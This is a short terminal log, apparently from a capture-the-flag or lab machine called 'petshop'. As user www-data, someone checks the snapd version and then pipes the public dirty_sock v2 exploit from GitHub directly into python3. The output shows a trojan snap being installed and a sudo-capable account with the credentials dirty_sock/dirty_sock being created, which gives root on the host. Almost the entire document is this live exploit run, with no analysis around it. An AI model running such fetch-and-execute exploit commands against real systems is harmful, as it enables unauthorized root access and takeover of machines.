 www-data@petshop:/tmp$ snap version
snap version
snap    2.32.5+18.04
snapd   2.32.5+18.04
series  16
ubuntu  18.04
kernel  4.15.0-140-generic
www-data@petshop:/tmp$ curl https://raw.githubusercontent.com/initstring/dirty_sock/master/dirty_sockv2.py | python3
<tstring/dirty_sock/master/dirty_sockv2.py | python3
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  8696  100  8696    0     0  58756      0 --:--:-- --:--:-- --:--:-- 58756
KALI LINUX
DIRTY_SOCK
(version 2)
//=========[]==========================================\\
|| R&D     || initstring (@init_string)                ||
|| Source  || https://github.com/initstring/dirty_sock ||
|| Details || https://initblog.com/2019/dirty-sock     ||
\\=========[]==========================================//
[+] Slipped dirty sock on random socket file: /tmp/akuzxxjiti;uid=0;
[+] Binding to socket file...
[+] Connecting to snapd API...
[+] Deleting trojan snap (and sleeping 5 seconds)...
[+] Installing the trojan snap (and sleeping 8 seconds)...
[+] Deleting trojan snap (and sleeping 5 seconds)...
********************
Success! You can now `su` to the following account and use sudo:
   username: dirty_sock
   password: dirty_sock
********************
www-data@petshop:/tmp$